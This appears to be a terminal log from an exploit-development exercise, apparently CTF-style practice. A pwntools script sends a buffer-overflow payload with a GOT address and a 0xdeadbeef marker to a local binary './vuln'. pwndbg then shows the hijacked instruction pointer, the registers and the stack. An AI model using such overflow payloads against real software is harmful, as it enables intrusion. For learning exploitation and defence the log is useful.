 mosh_linux_exploit_dev (mosh-client) ⌘1
╰─➤  python exploit04.py
[+] Starting local process './vuln': pid 44758
[*] running in new terminal: ['/usr/bin/gdb', '-q', './vuln', '44758']
[DEBUG] Created script for new terminal:
    #!/home/asinha/.pyenv/versions/playbook/bin/python
    import os
    os.execve('/usr/bin/gdb', ['/usr/bin/gdb', '-q', './vuln', '44758'], os.environ)
[DEBUG] Launching a new terminal: ['/usr/bin/tmux', 'splitw', '-h', '-F#{pane_pid}', '-P', '/tmp/tmpwflhg08c']
[◐] Waiting for debugger
 +                      : Done
[DEBUG] Sent 0x38 bytes:
    00000000  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    00000010  41 41 41 41  41 41 41 41  1f 10 60 00  00 00 00 00  │AAAA│AAAA│··`·│····│
    00000020  ef be ad de  00 00 00 00  45 45 45 45  45 45 45 45  │····│····│EEEE│EEEE│
    00000030  46 46 46 46  46 46 46 0a                            │FFFF│FFF·│
    00000038
[DEBUG] Received 0xc bytes:
    b'Enter name:\n'
[DEBUG] Received 0x13 bytes:
    b'Enter description:\n'
[DEBUG] Sent 0xa bytes:
    00000000  00 fb 08 40  00 00 00 00  00 0a                     │···@│····│··│
    0000000a
[*] Switching to interactive mode
$
..bypass.assets (-zsh) ⌘2
   0x7fbdb92f63b0 <write>                 cmp    dword ptr [rip + 0x2d2389], 0 <0x7fbdb95c8740>
   0x7fbdb92f63b7 <write+7>               jne    write+25 <write+25>
    ↓
   0x7fbdb92f63c9 <write+25>              sub    rsp, 8
[ STACK ]
00:0000│ rsp  0x7ffcbefd82f8 —▸ 0x7fbdb92795f8 (_IO_file_underflow+328) ◂— cmp    rax, 0
01:0008│      0x7ffcbefd8300 ◂— 0x0
02:0010│      0x7ffcbefd8308 —▸ 0x7fbdb95c38e0 (_IO_2_1_stdin_) ◂— 0xfbad208b
03:0018│      0x7ffcbefd8310 —▸ 0x7ffcbefd8a10 —▸ 0x7ffcbefd8b30 —▸ 0x4008a0 (__libc_csu_init) ◂— push   r15
04:0020│      0x7ffcbefd8318 —▸ 0x7fbdb927a61e (_IO_default_uflow+14) ◂— cmp    eax, -1
05:0028│      0x7ffcbefd8320 ◂— 0x0
06:0030│      0x7ffcbefd8328 —▸ 0x7fbdb925b270 (_IO_vfscanf+2528) ◂— cmp    eax, -1
07:0038│      0x7ffcbefd8330 —▸ 0x7fbdb97ef040 (_rtld_global) —▸ 0x7fbdb97f0168 ◂— 0x0
[ BACKTRACE ]
 ► f 0   0x7fbdb92f6360 __read_nocancel+7
   f 1   0x7fbdb92795f8 _IO_file_underflow+328
   f 2   0x7fbdb927a61e _IO_default_uflow+14
   f 3   0x7fbdb925b270 _IO_vfscanf+2528
   f 4   0x7fbdb926a5ef __isoc99_scanf+271
   f 5         0x40085c main+101
   f 6   0x7fbdb921f840 __libc_start_main+240
pwndbg> c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
0x00000000deadbeef in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
[ REGISTERS ]
*RAX  0x0
*RBX  0x0
*RCX  0x9f608847b3477e45
*RDX  0x7fbdb95c5790 (_IO_stdfile_0_lock) ◂— 0x0
*RDI  0x7ffcbefd85e0 ◂— 0x1
*RSI  0x1
*R8   0x0
 R9   0x7fbdb97df700 ◂— 0x7fbdb97df700
 R10  0x400930 ◂— and    eax, 0x6e450073 /* '%s' */
 R11  0x246
*R12  0x4141414141414141 ('AAAAAAAA')
*R13  0x4141414141414141 ('AAAAAAAA')
*R14  0x4141414141414141 ('AAAAAAAA')
*R15  0x60101f (_GLOBAL_OFFSET_TABLE_+31) ◂— 0x4008fb00
*RBP  0x400895 (main+158) ◂— leave
*RSP  0x7ffcbefd8b28 ◂— 'EEEEEEEEFFFFFFF'
*RIP  0xdeadbeef
[ DISASM ]
Invalid address 0xdeadbeef
[ STACK ]
00:0000│ rsp  0x7ffcbefd8b28 ◂— 'EEEEEEEEFFFFFFF'
01:0008│      0x7ffcbefd8b30 ◂— 0x46464646464646 /* 'FFFFFFF' */
02:0010│      0x7ffcbefd8b38 —▸ 0x7fbdb921f840 (__libc_start_main+240) ◂— mov    edi, eax
03:0018│      0x7ffcbefd8b40 ◂— 0x1
04:0020│      0x7ffcbefd8b48 —▸ 0x7ffcbefd8c18 —▸ 0x7ffcbefd9f35 ◂— 0x58006e6c75762f2e /* './vuln' */
05:0028│      0x7ffcbefd8b50 ◂— 0x1b97eeca0
06:0030│      0x7ffcbefd8b58 —▸ 0x4007f7 (main) ◂— push   rbp
07:0038│      0x7ffcbefd8b60 ◂— 0x0
[ BACKTRACE ]
 ► f 0       0xdeadbeef
   f 1 0x4545454545454545
   f 2 0x46464646464646
   f 3   0x7fbdb921f840 __libc_start_main+240